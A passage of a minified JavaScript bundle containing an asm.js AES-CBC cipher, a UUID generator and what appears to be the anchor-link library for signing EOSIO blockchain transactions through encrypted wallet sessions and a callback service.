;if(m)t=t^0xe1000000}s=l,u=d,f=p,c=v}function T(t){t=t|0;k=t}function O(t,e,r,s){t=t|0;e=e|0;r=r|0;s=s|0;n=t,i=e,o=r,a=s}function N(t,e,r,n){t=t|0;e=e|0;r=r|0;n=n|0;s=t,u=e,f=r,c=n}function P(t,e,r,n){t=t|0;e=e|0;r=r|0;n=n|0;h=t,l=e,d=r,p=n}function z(t,e,r,n){t=t|0;e=e|0;r=r|0;n=n|0;v=t,y=e,m=r,g=n}function q(t,e,r,n){t=t|0;e=e|0;r=r|0;n=n|0;p=~g&p|g&n,d=~m&d|m&r,l=~y&l|y&e,h=~v&h|v&t}function B(t){t=t|0;if(t&15)return-1;A[t|0]=n>>>24,A[t|1]=n>>>16&255,A[t|2]=n>>>8&255,A[t|3]=n&255,
A[t|4]=i>>>24,A[t|5]=i>>>16&255,A[t|6]=i>>>8&255,A[t|7]=i&255,A[t|8]=o>>>24,A[t|9]=o>>>16&255,A[t|10]=o>>>8&255,A[t|11]=o&255,A[t|12]=a>>>24,A[t|13]=a>>>16&255,A[t|14]=a>>>8&255,A[t|15]=a&255;return 16}function j(t){t=t|0;if(t&15)return-1;A[t|0]=s>>>24,A[t|1]=s>>>16&255,A[t|2]=s>>>8&255,A[t|3]=s&255,A[t|4]=u>>>24,A[t|5]=u>>>16&255,A[t|6]=u>>>8&255,A[t|7]=u&255,A[t|8]=f>>>24,A[t|9]=f>>>16&255,A[t|10]=f>>>8&255,A[t|11]=f&255,A[t|12]=c>>>24,A[t|13]=c>>>16&255,A[t|14]=c>>>8&255,A[t|15]=c&255
;return 16}function L(t,e,r){t=t|0;e=e|0;r=r|0;var s=0;if(e&15)return-1;while((r|0)>=16){U[t&7](A[e|0]<<24|A[e|1]<<16|A[e|2]<<8|A[e|3],A[e|4]<<24|A[e|5]<<16|A[e|6]<<8|A[e|7],A[e|8]<<24|A[e|9]<<16|A[e|10]<<8|A[e|11],A[e|12]<<24|A[e|13]<<16|A[e|14]<<8|A[e|15]);A[e|0]=n>>>24,A[e|1]=n>>>16&255,A[e|2]=n>>>8&255,A[e|3]=n&255,A[e|4]=i>>>24,A[e|5]=i>>>16&255,A[e|6]=i>>>8&255,A[e|7]=i&255,A[e|8]=o>>>24,A[e|9]=o>>>16&255,A[e|10]=o>>>8&255,A[e|11]=o&255,A[e|12]=a>>>24,A[e|13]=a>>>16&255,A[e|14]=a>>>8&255,
A[e|15]=a&255;s=s+16|0,e=e+16|0,r=r-16|0}return s|0}function C(t,e,r){t=t|0;e=e|0;r=r|0;var n=0;if(e&15)return-1;while((r|0)>=16){D[t&1](A[e|0]<<24|A[e|1]<<16|A[e|2]<<8|A[e|3],A[e|4]<<24|A[e|5]<<16|A[e|6]<<8|A[e|7],A[e|8]<<24|A[e|9]<<16|A[e|10]<<8|A[e|11],A[e|12]<<24|A[e|13]<<16|A[e|14]<<8|A[e|15]);n=n+16|0,e=e+16|0,r=r-16|0}return n|0}var U=[I,I,I,E,E,E,E,E];var D=[I,I];return{set_rounds:T,set_state:O,set_iv:N,set_nonce:P,set_mask:z,set_counter:q,get_state:B,get_iv:j,cipher:L,mac:C}}({
Uint8Array:Uint8Array,Uint32Array:Uint32Array},t,e);return c.set_key=function(t,e,n,o,a,u,f,h,l){var d=r.subarray(0,60),p=r.subarray(256,316);d.set([e,n,o,a,u,f,h,l]);for(var v=t,y=1;v<4*t+28;v++){var m=d[v-1];(v%t==0||8===t&&v%t==4)&&(m=i[m>>>24]<<24^i[m>>>16&255]<<16^i[m>>>8&255]<<8^i[255&m]),v%t==0&&(m=m<<8^m>>>24^y<<24,y=y<<1^(128&y?27:0)),d[v]=d[v-t]^m}for(var g=0;g<v;g+=4)for(var b=0;b<4;b++){m=d[v-(4+g)+(4-b)%4]
;p[g+b]=g<4||g>=v-4?m:s[0][i[m>>>24]]^s[1][i[m>>>16&255]]^s[2][i[m>>>8&255]]^s[3][i[255&m]]}c.set_rounds(t+5)},c};return c.ENC={CBC:2},c.DEC={CBC:3},c.MAC={CBC:0},c.HEAP_DATA=16384,c}();
/**
   * @greymass/miniaes v1.0.0
   * https://github.com/greymass/miniaes-js
   *
   * @license
   * Copyright (c) 2021 FFF00 Agents AB & Greymass Inc. All Rights Reserved.
   * 
   * Redistribution and use in source and binary forms, with or without modification,
   * are permitted provided that the following conditions are met:
   * 
   *  1. Redistribution of source code must retain the above copyright notice, this
   *     list of conditions and the following disclaimer.
   * 
   *  2. Redistribution in binary form must reproduce the above copyright notice,
   *     this list of conditions and the following disclaimer in the documentation
   *     and/or other materials provided with the distribution.
   * 
   *  3. Neither the name of the copyright holder nor the names of its contributors
   *     may be used to endorse or promote products derived from this software without
   *     specific prior written permission.
   * 
   * THIS SOFTWARE IS PROVIDED BY THE COPYRIGHT HOLDERS AND CONTRIBUTORS "AS IS" AND
   * ANY EXPRESS OR IMPLIED WARRANTIES, INCLUDING, BUT NOT LIMITED TO, THE IMPLIED
   * WARRANTIES OF MERCHANTABILITY AND FITNESS FOR A PARTICULAR PURPOSE ARE DISCLAIMED.
   * IN NO EVENT SHALL THE COPYRIGHT HOLDER OR CONTRIBUTORS BE LIABLE FOR ANY DIRECT,
   * INDIRECT, INCIDENTAL, SPECIAL, EXEMPLARY, OR CONSEQUENTIAL DAMAGES (INCLUDING,
   * BUT NOT LIMITED TO, PROCUREMENT OF SUBSTITUTE GOODS OR SERVICES; LOSS OF USE,
   * DATA, OR PROFITS; OR BUSINESS INTERRUPTION) HOWEVER CAUSED AND ON ANY THEORY OF
   * LIABILITY, WHETHER IN CONTRACT, STRICT LIABILITY, OR TORT (INCLUDING NEGLIGENCE
   * OR OTHERWISE) ARISING IN ANY WAY OUT OF THE USE OF THIS SOFTWARE, EVEN IF ADVISED
   * OF THE POSSIBILITY OF SUCH DAMAGE.
   * 
   * YOU ACKNOWLEDGE THAT THIS SOFTWARE IS NOT DESIGNED, LICENSED OR INTENDED FOR USE
   * IN THE DESIGN, CONSTRUCTION, OPERATION OR MAINTENANCE OF ANY MILITARY FACILITY.
   */
/**
   * @file {@link http://asmjs.org Asm.js} implementation of the {@link https://en.wikipedia.org/wiki/Advanced_Encryption_Standard Advanced Encryption Standard}.
   * @author Artem S Vybornov <vybornov@gmail.com>
   * @license MIT
   */function mU(t,e){var r=t?t.byteLength:e||65536;if(4095&r||r<=0)throw new Error("heap size must be a positive integer and a multiple of 4096");return t=t||new Uint8Array(new ArrayBuffer(r))}function gU(t,e,r,n,i){var o=t.length-e,a=o<i?o:i;return t.set(r.subarray(n,n+a),e),a}function bU(t){return t instanceof Uint8Array}function wU(){for(var t=arguments.length,e=new Array(t),r=0;r<t;r++)e[r]=arguments[r];for(var n=e.reduce((function(t,e){return t+e.length
}),0),i=new Uint8Array(n),o=0,a=0;a<e.length;a++)i.set(e[a],o),o+=e[a].length;return i}var _U,SU=function(){function t(e,r){var n=!(arguments.length>2&&void 0!==arguments[2])||arguments[2],i=arguments.length>3?arguments[3]:void 0;a(this,t),this.pos=0,this.len=0,this.mode=i,this.heap=mU().subarray(yU.HEAP_DATA),this.asm=new yU(null,this.heap.buffer),this.pos=0,this.len=0;var o=e.length;if(16!==o&&24!==o&&32!==o)throw new TypeError("illegal key size")
;var s=new DataView(e.buffer,e.byteOffset,e.byteLength);if(this.asm.set_key(o>>2,s.getUint32(0),s.getUint32(4),s.getUint32(8),s.getUint32(12),o>16?s.getUint32(16):0,o>16?s.getUint32(20):0,o>24?s.getUint32(24):0,o>24?s.getUint32(28):0),void 0!==r){if(16!==r.length)throw new TypeError("illegal iv size");var u=new DataView(r.buffer,r.byteOffset,r.byteLength);this.asm.set_iv(u.getUint32(0),u.getUint32(4),u.getUint32(8),u.getUint32(12))}else this.asm.set_iv(0,0,0,0);this.padding=n}return u(t,[{
key:"AES_Encrypt_process",value:function(t){if(!bU(t))throw new TypeError("data isn't of expected type");for(var e=this.asm,r=this.heap,n=yU.ENC[this.mode],i=yU.HEAP_DATA,o=this.pos,a=this.len,s=0,u=t.length||0,f=0,c=0,h=new Uint8Array(a+u&-16);u>0;)a+=c=gU(r,o+a,t,s,u),s+=c,u-=c,(c=e.cipher(n,i+o,a))&&h.set(r.subarray(o,o+c),f),f+=c,c<a?(o+=c,a-=c):(o=0,a=0);return this.pos=o,this.len=a,h}},{key:"AES_Encrypt_finish",value:function(){
var t=this.asm,e=this.heap,r=yU.ENC[this.mode],n=yU.HEAP_DATA,i=this.pos,o=this.len,a=16-o%16,s=o;if(this.padding){for(var u=0;u<a;++u)e[i+o+u]=a;s=o+=a}else if(o%16)throw new TypeError("data length must be a multiple of the block size");var f=new Uint8Array(s);return o&&t.cipher(r,n+i,o),s&&f.set(e.subarray(i,i+s)),this.pos=0,this.len=0,f}},{key:"AES_Decrypt_process",value:function(t){if(!bU(t))throw new TypeError("data isn't of expected type")
;var e=this.asm,r=this.heap,n=yU.DEC[this.mode],i=yU.HEAP_DATA,o=this.pos,a=this.len,s=0,u=t.length||0,f=0,c=a+u&-16,h=0,l=0;this.padding&&(c-=h=a+u-c||16);for(var d=new Uint8Array(c);u>0;)a+=l=gU(r,o+a,t,s,u),s+=l,u-=l,(l=e.cipher(n,i+o,a-(u?0:h)))&&d.set(r.subarray(o,o+l),f),f+=l,l<a?(o+=l,a-=l):(o=0,a=0);return this.pos=o,this.len=a,d}},{key:"AES_Decrypt_finish",value:function(){var t=this.asm,e=this.heap,r=yU.DEC[this.mode],n=yU.HEAP_DATA,i=this.pos,o=this.len,a=o;if(o>0){
if(o%16)throw new Error("data length must be a multiple of the block size");if(t.cipher(r,n+i,o),this.padding){var s=e[i+a-1];if(s<1||s>16||s>a)throw new Error("bad padding");for(var u=0,f=s;f>1;f--)u|=s^e[i+a-f];if(u)throw new Error("bad padding");a-=s}}var c=new Uint8Array(a);return a>0&&c.set(e.subarray(i,i+a)),this.pos=0,this.len=0,c}}]),t}(),kU=function(){function t(e,r){var n=!(arguments.length>2&&void 0!==arguments[2])||arguments[2],i=arguments.length>3?arguments[3]:void 0;a(this,t),
this.aes=i||new SU(e,r,n,"CBC")}return u(t,[{key:"encrypt",value:function(t){return wU(this.aes.AES_Encrypt_process(t),this.aes.AES_Encrypt_finish())}},{key:"decrypt",value:function(t){return wU(this.aes.AES_Decrypt_process(t),this.aes.AES_Decrypt_finish())}}],[{key:"encrypt",value:function(e,r){var n=!(arguments.length>2&&void 0!==arguments[2])||arguments[2],i=arguments.length>3?arguments[3]:void 0;return new t(r,i,n).encrypt(e)}},{key:"decrypt",value:function(e,r){
var n=!(arguments.length>2&&void 0!==arguments[2])||arguments[2],i=arguments.length>3?arguments[3]:void 0;return new t(r,i,n).decrypt(e)}}]),t}(),xU=new Uint8Array(16);function AU(){
if(!_U&&!(_U="undefined"!=typeof crypto&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto)||"undefined"!=typeof msCrypto&&"function"==typeof msCrypto.getRandomValues&&msCrypto.getRandomValues.bind(msCrypto)))throw new Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported");return _U(xU)}var MU=/^(?:[0-9a-f]{8}-[0-9a-f]{4}-[1-5][0-9a-f]{3}-[89ab][0-9a-f]{3}-[0-9a-f]{12}|00000000-0000-0000-0000-000000000000)$/i;function IU(t){
return"string"==typeof t&&MU.test(t)}for(var EU=[],RU=0;RU<256;++RU)EU.push((RU+256).toString(16).substr(1));function TU(t,e,r){var n=(t=t||{}).random||(t.rng||AU)();if(n[6]=15&n[6]|64,n[8]=63&n[8]|128,e){r=r||0;for(var i=0;i<16;++i)e[r+i]=n[i];return e}return function(t){
var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0,r=(EU[t[e+0]]+EU[t[e+1]]+EU[t[e+2]]+EU[t[e+3]]+"-"+EU[t[e+4]]+EU[t[e+5]]+"-"+EU[t[e+6]]+EU[t[e+7]]+"-"+EU[t[e+8]]+EU[t[e+9]]+"-"+EU[t[e+10]]+EU[t[e+11]]+EU[t[e+12]]+EU[t[e+13]]+EU[t[e+14]]+EU[t[e+15]]).toLowerCase();if(!IU(r))throw TypeError("Stringified UUID is invalid");return r}(n)}var OU=null
;"undefined"!=typeof WebSocket?OU=WebSocket:"undefined"!=typeof MozWebSocket?OU=MozWebSocket:void 0!==A?OU=A.WebSocket||A.MozWebSocket:"undefined"!=typeof window?OU=window.WebSocket||window.MozWebSocket:"undefined"!=typeof self&&(OU=self.WebSocket||self.MozWebSocket);var NU,PU=OU,zU=function(t){c(r,t);var e=m(r);function r(t){var n;return a(this,r),(n=e.call(this,"User canceled request ".concat(t?"("+t+")":""))).code="E_CANCEL",n}return u(r)}(v(Error)),qU=function(t){c(r,t);var e=m(r)
;function r(t){var n;return a(this,r),(n=e.call(this,"Unable to verify identity ".concat(t?"("+t+")":""))).code="E_IDENTITY",n}return u(r)}(v(Error)),BU=function(t){c(r,t);var e=m(r);function r(t,n,i){var o;return a(this,r),(o=e.call(this,t)).code=n,o.session=i,o}return u(r)}(v(Error));!function(t){t.defaults={service:"https://cb.anchor.link",verifyProofs:!1,encodeChainIds:!0}}(NU||(NU={}));var jU=function(t){c(r,t);var e=m(r);function r(){return a(this,r),e.apply(this,arguments)}return u(r)
}(t.Struct);wB([t.Struct.field("public_key")],jU.prototype,"from",void 0),wB([t.Struct.field("uint64")],jU.prototype,"nonce",void 0),wB([t.Struct.field("bytes")],jU.prototype,"ciphertext",void 0),wB([t.Struct.field("uint32")],jU.prototype,"checksum",void 0),jU=wB([t.Struct.type("sealed_message")],jU);var LU=function(t){c(r,t);var e=m(r);function r(){return a(this,r),e.apply(this,arguments)}return u(r)}(t.Struct);wB([t.Struct.field("name")],LU.prototype,"session_name",void 0),
wB([t.Struct.field("public_key")],LU.prototype,"request_key",void 0),wB([t.Struct.field("string",{extension:!0})],LU.prototype,"user_agent",void 0),LU=wB([t.Struct.type("link_create")],LU);var CU=function(t){c(r,t);var e=m(r);function r(){return a(this,r),e.apply(this,arguments)}return u(r)}(t.Struct);wB([t.Struct.field("time_point_sec")],CU.prototype,"expiration",void 0),CU=wB([t.Struct.type("link_info")],CU);var UU=vU().fetch;function DU(t,e){var r={
sameDevice:void 0!==e.getRawInfo().return_path};if(t.link_meta)try{for(var n=JSON.parse(t.link_meta),i=0,o=Object.keys(n);i<o.length;i++){var a=o[i];r[FU(a)]=n[a]}}catch(e){VU("Unable to parse link metadata",e,t.link_meta)}return r}function FU(t){var e=function(t){return t.split("_").map((function(t){return(t[0]?t[0].toUpperCase():"_")+t.slice(1)})).join("")}(t);return e[0].toLowerCase()+e.slice(1)}function VU(){for(var t,e=arguments.length,r=new Array(e),n=0;n<e;n++)r[n]=arguments[n]
;(t=console).warn.apply(t,["[anchor-link]"].concat(r))}var WU=function(){function t(){a(this,t)}var e;return u(t,[{key:"remove",value:(e=o(regeneratorRuntime.mark((function t(){return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(!this.link.storage){t.next=3;break}return t.next=3,this.link.removeSession(this.identifier,this.auth,this.chainId);case 3:case"end":return t.stop()}}),t,this)}))),function(){return e.apply(this,arguments)})},{key:"client",get:function(){
return this.link.getChain(this.chainId).client}}],[{key:"restore",value:function(t,e){switch(e.type){case"channel":return new KU(t,e.data,e.metadata);case"fallback":return new ZU(t,e.data,e.metadata);default:throw new Error("Unable to restore, session data invalid")}}}]),t}(),KU=function(e){c(s,e);var n,i=m(s);function s(e,n,o){var u;a(this,s),(u=i.call(this)).type="channel",u.timeout=12e4,u.link=e,u.chainId=t.ChainId.from(n.chainId),u.auth=t.PermissionLevel.from(n.auth),
u.publicKey=qj.from(n.publicKey),u.identifier=kj.from(n.identifier);var f=Kj.from(n.requestKey);return u.channelKey=qj.from(n.channel.key),u.channelUrl=n.channel.url,u.channelName=n.channel.name,u.encrypt=function(e){return function(e,r,n,i){var o=r.sharedSecret(n);i||(i=WB.random());var a=NB.hash(t.Serializer.encode({object:i
}).appending(o.array)),s=new kU(a.array.slice(0,32),a.array.slice(32,48)),u=RB.from(s.encrypt(RB.from(e,"utf8").array)),f=new DataView(OB.hash(a.array).array.buffer).getUint32(0,!0);return jU.from({from:r.toPublic(),nonce:i,ciphertext:u,checksum:f})}(e.encode(!0,!1),f,u.channelKey)},u.metadata=r(r({},o||{}),{},{timeout:u.timeout,name:u.channelName,request_key:f.toPublic()}),u.serialize=function(){return{type:"channel",data:r(r({},n),{},{channel:{url:u.channelUrl,key:u.channelKey,
name:u.channelName}}),metadata:u.metadata}},u}return u(s,[{key:"onSuccess",value:function(t,e){this.link.transport.onSuccess&&this.link.transport.onSuccess(t,e)}},{key:"onFailure",value:function(t,e){this.link.transport.onFailure&&this.link.transport.onFailure(t,e)}},{key:"onRequest",value:function(e,r){var n=this,i=CU.from({expiration:new Date(Date.now()+this.timeout)});this.link.transport.onSessionRequest&&this.link.transport.onSessionRequest(this,e,r);var o=setTimeout((function(){
r(new BU("Wallet did not respond in time","E_TIMEOUT",n))}),this.timeout);e.setInfoKey("link",i);var a=!1,s=t.Serializer.encode({object:this.encrypt(e)});if(this.link.transport.sendSessionPayload)try{a=this.link.transport.sendSessionPayload(s,this)}catch(t){VU("Unexpected error when transport tried to send session payload",t)}a||UU(this.channelUrl,{method:"POST",headers:{"X-Buoy-Soft-Wait":"10"},body:s.array}).then((function(t){2!==Math.floor(t.status/100)&&(clearTimeout(o),
202===t.status&&VU("Missing delivery ack from session channel"),r(new BU("Unable to push message","E_DELIVERY",n)))})).catch((function(t){clearTimeout(o),r(new BU("Unable to reach link service (".concat(t.message||String(t),")"),"E_DELIVERY",n))}))}},{key:"addLinkInfo",value:function(t){var e=LU.from({session_name:this.identifier,request_key:this.metadata.request_key,user_agent:this.link.getUserAgent()});t.setInfoKey("link",e)}},{key:"prepare",value:function(t){
return this.link.transport.prepare?this.link.transport.prepare(t,this):Promise.resolve(t)}},{key:"showLoading",value:function(){if(this.link.transport.showLoading)return this.link.transport.showLoading()}},{key:"recoverError",value:function(t,e){return!!this.link.transport.recoverError&&this.link.transport.recoverError(t,e)}},{key:"makeSignatureProvider",value:function(){return this.link.makeSignatureProvider([this.publicKey.toString()],this.chainId,this)}},{key:"transact",
value:(n=o(regeneratorRuntime.mark((function t(e,n){var i,o;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,this.link.transact(e,r(r({},n),{},{chain:this.chainId}),this);case 2:if((i=t.sent).payload.link_ch&&i.payload.link_key&&i.payload.link_name)try{o=r(r({},this.metadata),DU(i.payload,i.resolved.request)),this.channelUrl=i.payload.link_ch,this.channelKey=qj.from(i.payload.link_key),this.channelName=i.payload.link_name,o.name=i.payload.link_name,
this.metadata=o}catch(t){VU("Unable to recover link session",t)}return t.abrupt("return",i);case 5:case"end":return t.stop()}}),t,this)}))),function(t,e){return n.apply(this,arguments)})}]),s}(WU),ZU=function(e){c(i,e);var n=m(i);function i(e,r,o){var s;return a(this,i),(s=n.call(this)).type="fallback",s.link=e,s.auth=t.PermissionLevel.from(r.auth),s.publicKey=qj.from(r.publicKey),s.chainId=t.ChainId.from(r.chainId),s.metadata=o||{},s.identifier=kj.from(r.identifier),s.serialize=function(){
return{type:s.type,data:r,metadata:s.metadata}},s}return u(i,[{key:"onSuccess",value:function(t,e){this.link.transport.onSuccess&&this.link.transport.onSuccess(t,e)}},{key:"onFailure",value:function(t,e){this.link.transport.onFailure&&this.link.transport.onFailure(t,e)}},{key:"onRequest",value:function(t,e){this.link.transport.onSessionRequest?this.link.transport.onSessionRequest(this,t,e):this.link.transport.onRequest(t,e)}},{key:"prepare",value:function(t){
return this.link.transport.prepare?this.link.transport.prepare(t,this):Promise.resolve(t)}},{key:"showLoading",value:function(){if(this.link.transport.showLoading)return this.link.transport.showLoading()}},{key:"makeSignatureProvider",value:function(){return this.link.makeSignatureProvider([this.publicKey.toString()],this.chainId,this)}},{key:"transact",value:function(t,e){return this.link.transact(t,r(r({},e),{},{chain:this.chainId}),this)}}]),i}(WU),HU=function(){function t(e){a(this,t),
this.address=e.trim().replace(/\/$/,"")}return u(t,[{key:"create",value:function(){var t="".concat(this.address,"/").concat(TU());return new JU(t)}}]),t}(),JU=function(){function t(e){a(this,t),this.url=e,this.ctx={}}return u(t,[{key:"wait",value:function(){return this.url.includes("hyperbuoy")?function(t,e){return GU.apply(this,arguments)}(this.url,this.ctx):(t=this.url,e=this.ctx,new Promise((function(r,n){var i=!0,o=0,a=t.replace(/^http/,"ws"),s=function(t){try{r(JSON.parse(t))}catch(t){
t.message="Unable to parse callback JSON: "+t.message,n(t)}};!function t(){var r=new PU(a);e.cancel=function(){i=!1,r.readyState!==PU.OPEN&&r.readyState!==PU.CONNECTING||r.close()},r.onmessage=function(t){if(i=!1,r.readyState===PU.OPEN&&r.close(),"undefined"!=typeof Blob&&t.data instanceof Blob){var e=new FileReader;e.onload=function(){s(e.result)},e.onerror=function(t){n(t)},e.readAsText(t.data)}else"string"==typeof t.data?s(t.data):s(t.data.toString())},r.onopen=function(){o=0},
r.onclose=function(){var e;i&&setTimeout(t,(e=o++,Math.min(Math.pow(10*e,2),1e4)))}}()})));var t,e}},{key:"cancel",value:function(){this.ctx.cancel&&this.ctx.cancel()}}]),t}();function GU(){return(GU=o(regeneratorRuntime.mark((function t(e,r){var n,i;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:n=!0,r.cancel=function(){n=!1};case 2:if(!n){t.next=27;break}return t.prev=3,t.next=6,UU(e);case 6:if(408!==(i=t.sent).status){t.next=11;break}
return t.abrupt("continue",2);case 11:if(200!==i.status){t.next=17;break}return t.next=14,i.json();case 14:return t.abrupt("return",t.sent);case 17:throw new Error("HTTP ".concat(i.status,": ").concat(i.statusText));case 18:t.next=23;break;case 20:t.prev=20,t.t0=t.catch(3),VU("Unexpected hyperbuoy error",t.t0);case 23:return t.next=25,YU(1e3);case 25:t.next=2;break;case 27:return t.abrupt("return",null);case 28:case"end":return t.stop()}}),t,null,[[3,20]])})))).apply(this,arguments)}
function YU(t){return new Promise((function(e){setTimeout(e,t)}))}var XU=function(){function e(r,n){a(this,e),this.abiCache=new Map,this.pendingAbis=new Map,this.chainId=t.ChainId.from(r),this.client="string"==typeof n?new TL({url:n}):n}var r;return u(e,[{key:"getAbi",value:(r=o(regeneratorRuntime.mark((function t(e){var r,n,i;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(r=String(e),n=this.abiCache.get(r)){t.next=10;break}
return(i=this.pendingAbis.get(r))||(i=this.client.v1.chain.get_abi(e),this.pendingAbis.set(r,i)),t.next=7,i;case 7:n=t.sent.abi,this.pendingAbis.delete(r),n&&this.abiCache.set(r,n);case 10:return t.abrupt("return",n);case 11:case"end":return t.stop()}}),t,this)}))),function(t){return r.apply(this,arguments)})}]),e}(),$U=function(){function e(t){if(a(this,e),"object"!==n(t))throw new TypeError("Missing options object");if(!t.transport)throw new TypeError("options.transport is required")
;var r=t.chains||[];if(t.chainId&&t.client){if(t.chains.length>0)throw new TypeError("options.chainId and options.client are deprecated and cannot be used together with options.chains");r=[{chainId:t.chainId,nodeUrl:t.client}]}if(0===r.length)throw new TypeError("options.chains is required");this.chains=r.map((function(t){if(t instanceof XU)return t;if(!t.chainId)throw new TypeError("options.chains[].chainId is required");if(!t.nodeUrl)throw new TypeError("options.chains[].nodeUrl is required")
;return new XU(t.chainId,t.nodeUrl)})),void 0===t.service||"string"==typeof t.service?this.callbackService=new HU(t.service||NU.defaults.service):this.callbackService=t.service,this.transport=t.transport,null!==t.storage&&(this.storage=t.storage||this.transport.storage),this.verifyProofs=void 0!==t.verifyProofs?t.verifyProofs:NU.defaults.verifyProofs,this.encodeChainIds=void 0!==t.encodeChainIds?t.encodeChainIds:NU.defaults.encodeChainIds}var i,s,f,c,h,l,d,p,v,y,m;return u(e,[{key:"client",
get:function(){return this.chains[0].client}},{key:"getChain",value:function(e){if(e instanceof XU)return e;if("number"==typeof e){var r=this.chains[e];if(!r)throw new Error("Invalid chain index: ".concat(e));return r}var n=t.ChainId.from(e),i=this.chains.find((function(t){return t.chainId.equals(n)}));if(!i)throw new Error("Unsupported chain: ".concat(n));return i}},{key:"createRequest",value:(m=o(regeneratorRuntime.mark((function t(e,n,i){var o,a,s,u
;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(o=i||this.transport,!n&&1!==this.chains.length){t.next=8;break}return s=n||this.chains[0],t.next=5,KL.create(r(r({},e),{},{chainId:s.chainId,broadcast:!1}),{abiProvider:s,zlib:sR});case 5:a=t.sent,t.next=11;break;case 8:return t.next=10,KL.create(r(r({},e),{},{chainId:null,chainIds:this.encodeChainIds?this.chains.map((function(t){return t.chainId})):void 0,broadcast:!1}),{abiProvider:this.chains[0],zlib:sR})
;case 10:a=t.sent;case 11:if(!o.prepare){t.next=15;break}return t.next=14,o.prepare(a);case 14:a=t.sent;case 15:return u=this.callbackService.create(),a.setCallback(u.url,!0),t.abrupt("return",{request:a,callback:u});case 18:case"end":return t.stop()}}),t,this)}))),function(t,e,r){return m.apply(this,arguments)})},{key:"sendRequest",value:(y=o(regeneratorRuntime.mark((function e(n,i,o,a){var s,u,f,c,h,l,d,p,v,y,m,g,b,w,S=arguments;return regeneratorRuntime.wrap((function(e){
for(;;)switch(e.prev=e.next){case 0:if(s=S.length>4&&void 0!==S[4]&&S[4],u=a||this.transport,e.prev=2,n.data.callback===i.url){e.next=6;break}throw new Error("Invalid request callback");case 6:if(!0!==n.data.flags.broadcast&&!1!==n.data.flags.background){e.next=8;break}throw new Error("Invalid request flags");case 8:return f=!1,c=new Promise((function(t,e){u.onRequest(n,(function(t){if(!f){var r="string"==typeof t?new zU(t):t;u.recoverError&&!0===u.recoverError(r,n)||(i.cancel(),e(r))}}))})),
e.next=12,Promise.race([i.wait(),c]);case 12:if(h=e.sent,f=!0,"string"!=typeof h.rejected){e.next=16;break}throw new zU(h.rejected);case 16:if(l=h,d=t.PermissionLevel.from({actor:l.sa,permission:l.sp}),p=Object.keys(l).filter((function(t){return t.startsWith("sig")&&"sig0"!==t})).map((function(t){return Lj.from(l[t])})),o||!(this.chains.length>1)){e.next=25;break}if(l.cid){e.next=22;break}throw new Error("Multi chain response payload must specify resolved chain id (cid)");case 22:
v=this.getChain(l.cid),e.next=28;break;case 25:if(v=o||this.getChain(0),!l.cid||v.chainId.equals(l.cid)){e.next=28;break}throw new Error("Got response for wrong chain id");case 28:return e.next=30,ZL.fromPayload(l,{zlib:sR,abiProvider:v});case 30:if(y=e.sent,(m=y.request.getInfoKey("cosig",{type:Lj,array:!0}))&&p.unshift.apply(p,_(m)),g={resolved:y,chain:v,transaction:y.transaction,resolvedTransaction:y.resolvedTransaction,signatures:p,payload:l,signer:d},!s){e.next=40;break}
return b=t.SignedTransaction.from(r(r({},y.transaction),{},{signatures:p})),e.next=38,v.client.v1.chain.push_transaction(b);case 38:w=e.sent,g.processed=w.processed;case 40:return u.onSuccess&&u.onSuccess(n,g),e.abrupt("return",g);case 44:throw e.prev=44,e.t0=e.catch(2),u.onFailure&&u.onFailure(n,e.t0),e.t0;case 48:case"end":return e.stop()}}),e,this,[[2,44]])}))),function(t,e,r,n){return y.apply(this,arguments)})},{key:"transact",value:(v=o(regeneratorRuntime.mark((function t(e,n,i){
var o,a,s,u,f,c,h,l,d,p;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return o=n||{},a=i||this.transport,s=void 0!==o.chain?this.getChain(o.chain):void 0,u=!1!==o.broadcast,f=void 0!==o.noModify?o.noModify:!u,a&&a.showLoading&&a.showLoading(),c=e,e.actions&&(c.expiration||c.ref_block_num||c.ref_block_prefix||c.max_net_usage_words||c.max_cpu_usage_ms||c.delay_sec)&&(e={transaction:r({expiration:"1970-01-01T00:00:00",ref_block_num:0,ref_block_prefix:0,
max_net_usage_words:0,max_cpu_usage_ms:0,delay_sec:0},c)}),t.next=10,this.createRequest(e,s,a);case 10:return h=t.sent,l=h.request,d=h.callback,f&&l.setInfoKey("no_modify",!0,"bool"),t.next=16,this.sendRequest(l,d,s,a,u);case 16:return p=t.sent,t.abrupt("return",p);case 18:case"end":return t.stop()}}),t,this)}))),function(t,e,r){return v.apply(this,arguments)})},{key:"identify",value:(p=o(regeneratorRuntime.mark((function e(n){var i,o,a,s,u,f,c,h;return regeneratorRuntime.wrap((function(e){
for(;;)switch(e.prev=e.next){case 0:return e.next=2,this.createRequest({identity:{permission:n.requestPermission,scope:n.scope},info:n.info});case 2:return i=e.sent,o=i.request,a=i.callback,e.next=7,this.sendRequest(o,a);case 7:if((s=e.sent).resolved.request.isIdentity()){e.next=10;break}throw new qU("Unexpected response");case 10:if(f=s.resolved.getIdentityProof(s.signatures[0]),!this.verifyProofs){e.next=23;break}return e.next=14,s.chain.client.v1.chain.get_account(s.signer.actor);case 14:
if(u=e.sent){e.next=17;break}throw new qU("Signature from unknown account: ".concat(f.signer.actor));case 17:if(c=u.permissions.find((function(t){var e=t.perm_name;return f.signer.permission.equals(e)}))){e.next=20;break}throw new qU("".concat(f.signer.actor," signed for unknown permission: ").concat(f.signer.permission));case 20:if(f.verify(c.required_auth,u.head_block_time)){e.next=23;break}throw new qU("Invalid identify proof for: ".concat(f.signer));case 23:if(!n.requestPermission){e.next=27
